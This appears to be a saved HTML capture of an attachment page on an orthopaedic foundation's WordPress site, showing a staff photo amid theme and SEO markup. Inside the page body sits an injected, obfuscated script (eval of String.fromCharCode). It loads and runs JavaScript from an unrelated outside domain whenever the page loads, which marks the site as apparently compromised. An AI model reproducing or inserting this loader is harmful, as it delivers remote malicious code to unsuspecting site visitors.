

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ikof.org/ikof-office-bearers-2/rudrappa/
body_size: 7851
content:
<!DOCTYPE HTML>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Indo Korean Orthopaedic Foundation</title>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
<!--[if lt IE 9]>
    <script type="text/javascript" src="https://ikof.org/wp-content/themes/twentyfourteen/js/html5.js"></script>
<![endif]-->
<link href="https://ikof.org/wp-content/themes/twentyfourteen/css/reset.css" rel="stylesheet" type="text/css">
<link href="https://ikof.org/wp-content/themes/twentyfourteen/css/style.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="https://ikof.org/wp-content/themes/twentyfourteen/css/jquery.bxslider.css" type="text/css" />
<link rel="stylesheet" href="https://ikof.org/wp-content/themes/twentyfourteen/css/nav.css">
<script type="text/javascript" src="https://ikof.org/wp-content/themes/twentyfourteen/js/jquery.min.js"></script>
<script src="https://ikof.org/wp-content/themes/twentyfourteen/js/jquery.bxslider.js"></script>
<script language="javascript" src="https://ikof.org/wp-content/themes/twentyfourteen/js/main.js"></script>
<script type="text/javascript" src="https://ikof.org/wp-content/themes/twentyfourteen/js/contact.js"></script>
<script type="text/javascript" src="https://ikof.org/wp-content/themes/twentyfourteen/js/common.js"></script>
<script type="text/javascript" src="https://ikof.org/wp-content/themes/twentyfourteen/js/registration.js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ikof.org/ikof-office-bearers-2/rudrappa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="rudrappa - Indo Korean Orthopaedic Foundation" />
	<meta property="og:url" content="https://ikof.org/ikof-office-bearers-2/rudrappa/" />
	<meta property="og:site_name" content="Indo Korean Orthopaedic Foundation" />
	<meta property="article:publisher" content="https://www.facebook.com/people/Indo-Korean-Orthopaedic-Foundation/100068676684382/" />
	<meta property="og:image" content="https://ikof.org/ikof-office-bearers-2/rudrappa" />
	<meta property="og:image:width" content="150" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ikof.org/ikof-office-bearers-2/rudrappa/","url":"https://ikof.org/ikof-office-bearers-2/rudrappa/","name":"rudrappa - Indo Korean Orthopaedic Foundation","isPartOf":{"@id":"https://ikof.org/#website"},"primaryImageOfPage":{"@id":"https://ikof.org/ikof-office-bearers-2/rudrappa/#primaryimage"},"image":{"@id":"https://ikof.org/ikof-office-bearers-2/rudrappa/#primaryimage"},"thumbnailUrl":"https://ikof.org/wp-content/uploads/2014/10/rudrappa.jpg","datePublished":"2015-01-01T16:22:11+00:00","breadcrumb":{"@id":"https://ikof.org/ikof-office-bearers-2/rudrappa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ikof.org/ikof-office-bearers-2/rudrappa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ikof.org/ikof-office-bearers-2/rudrappa/#primaryimage","url":"https://ikof.org/wp-content/uploads/2014/10/rudrappa.jpg","contentUrl":"https://ikof.org/wp-content/uploads/2014/10/rudrappa.jpg","width":150,"height":150},{"@type":"BreadcrumbList","@id":"https://ikof.org/ikof-office-bearers-2/rudrappa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ikof.org/"},{"@type":"ListItem","position":2,"name":"ikof-office-bearers","item":"https://ikof.org/ikof-office-bearers-2/"},{"@type":"ListItem","position":3,"name":"rudrappa"}]},{"@type":"WebSite","@id":"https://ikof.org/#website","url":"https://ikof.org/","name":"https://ikof.org","description":"","publisher":{"@id":"https://ikof.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ikof.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ikof.org/#organization","name":"IKOF","alternateName":"Indo Korean Orthopaedic Foundation","url":"https://ikof.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ikof.org/#/schema/logo/image/","url":"https://ikof.org/wp-content/uploads/2023/02/ikof-logo.png","contentUrl":"https://ikof.org/wp-content/uploads/2023/02/ikof-logo.png","width":444,"height":83,"caption":"IKOF"},"image":{"@id":"https://ikof.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/people/Indo-Korean-Orthopaedic-Foundation/100068676684382/","https://x.com/ikofoundation"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Indo Korean Orthopaedic Foundation &raquo; Feed" href="https://ikof.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indo Korean Orthopaedic Foundation &raquo; Comments Feed" href="https://ikof.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indo Korean Orthopaedic Foundation &raquo; rudrappa Comments Feed" href="https://ikof.org/ikof-office-bearers-2/rudrappa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ikof.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ikof.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://ikof.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ikof.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ikof.org/wp-content/themes/twentyfourteen/js/keyboard-image-navigation.js?ver=20130402" id="twentyfourteen-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="https://ikof.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ikof.org/wp-json/wp/v2/media/215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ikof.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ikof.org/?p=215' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ikof.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikof.org%2Fikof-office-bearers-2%2Frudrappa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ikof.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikof.org%2Fikof-office-bearers-2%2Frudrappa%2F&#038;format=xml" />
<link rel="icon" href="https://ikof.org/wp-content/uploads/2023/02/cropped-ikof-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ikof.org/wp-content/uploads/2023/02/cropped-ikof-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ikof.org/wp-content/uploads/2023/02/cropped-ikof-180x180.png" />
<meta name="msapplication-TileImage" content="https://ikof.org/wp-content/uploads/2023/02/cropped-ikof-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.inner-left-cntnt a {
  font-weight: 600;
}
.office_bearers li .name, .office_bearers li .download {
  font-weight: 600;
  font-size: 85%;
}

.registr-btn {
  padding-left: 60px;
  font-weight: 600;
}		</style>
		<style>
h1 {
    line-height: 30px;
}
@media only screen and (max-width: 768px) {
        nav a.pull:after {
            display: flex;
            content: "Menu";
            color: #fff;
            align-items: center;
            margin: 0 20px;
            font-size: 18px;
            font-weight: 600;
width: calc(100% - 40px);
background: url(http://ikof.org/wp-content/themes/twentyfourteen/images/nav-icon.png) no-repeat center right;
        }
        nav ul {
            top: 40px;
        }
        .top-right {
            width: 100%;
            display: none;
        }
    }
    
    @media only screen and (max-width: 767px) {
        .top-right {
            width: 100% !important;
            display: none;
        }
        nav ul {
            display: none;
        }
    }
    
    @media only screen and (max-width: 500px) {
        nav ul {
            display: none;
        }
    }
</style>
</head>

<body>
<div id="wrapper">
<div class="main">
<div class="container">
<header>
<div class="logo"><a href="https://ikof.org"><img src="https://ikof.org/wp-content/themes/twentyfourteen/images/ikof-logo.png" alt=""></a></div>
<div class="top-right" style="width:50%;">
<div class=" default-row">
<ul class="social-icon">
<li class="twitter"><a href="https://www.facebook.com/pages/Indo-Korean-Orthopaedic-Foundation/495348143939350"></a></li>
<li class="facebook"><a href="https://twitter.com/ikofoundation"></a></li>
<li class="location"><a href="https://plus.google.com/u/0/b/100373028595337351497/100373028595337351497/about"></a></li>
</ul>
<span class="get-touch">Follow Us</span>

</div>
<div class="call-mail">Call Us: <a href="mailto:tel:+919447059014">+91 9447059014</a>  |  Email:  <a href="mailto:gopinathan.p@gmail.com">gopinathan.p@gmail.com</a></div>
</div>
<div class="clear"></div>
</header><!--/header-->
<nav>
  <ul>
    <li><a href="https://ikof.org">Home</a></li>
    <li><a href="https://ikof.org/about-ikof">About IKOF</a></li>
    <li><a href="https://ikof.org/ikof-office-bearers-2">Office Bearers</a></li>
    <li><a href="https://ikof.org/news-and-events">News &amp; Events</a></li> 
    <li><a href="https://ikof.org/ikof-membership">Membership</a></li>           
    <li><a href="https://ikof.org/ikof-fellowships">Fellowships</a></li> 
    <li><a href="https://ikof.org/ikof-training">Training</a></li>
    <li><a href="https://ikof.org/articles">Articles</a></li>
    <li><a href="https://ikof.org/contact-us">Contact Us</a></li>
    <li><a href="https://ikof.org/enquiry">Enquiry</a></li>
  </ul>                                                            
  <a class="pull" href="#"></a>
</nav><!--/nav-->
	<section id="primary" class="content-area image-attachment">
		<div id="content" class="site-content" role="main">

				<article id="post-215" class="post-215 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">rudrappa</h1>
					<div class="entry-meta">

						<span class="entry-date"><time class="entry-date" datetime="2015-01-01T16:22:11+00:00">January 1, 2015</time></span>

						<span class="full-size-link"><a href="https://ikof.org/wp-content/uploads/2014/10/rudrappa.jpg">150 &times; 150</a></span>

						<span class="parent-post-link"><a href="https://ikof.org/ikof-office-bearers-2/" rel="gallery">ikof-office-bearers</a></span>
											</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://ikof.org/ikof-office-bearers-2/dr-ye-yeon-won/" rel="attachment"><img width="150" height="150" src="https://ikof.org/wp-content/uploads/2014/10/rudrappa.jpg" class="attachment-810x810 size-810x810" alt="" decoding="async" /></a>						</div><!-- .attachment -->

											</div><!-- .entry-attachment -->

					<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
				</div><!-- .entry-content -->
			</article><!-- #post-## -->

			<nav id="image-navigation" class="navigation image-navigation">
				<div class="nav-links">
				<a href='https://ikof.org/ikof-office-bearers-2/chang-whan-han/'><div class="previous-image">Previous Image</div></a>				<a href='https://ikof.org/ikof-office-bearers-2/dr-p-gopinathan-2/'><div class="next-image">Next Image</div></a>				</div><!-- .nav-links -->
			</nav><!-- #image-navigation -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ikof-office-bearers-2/rudrappa/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ikof.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
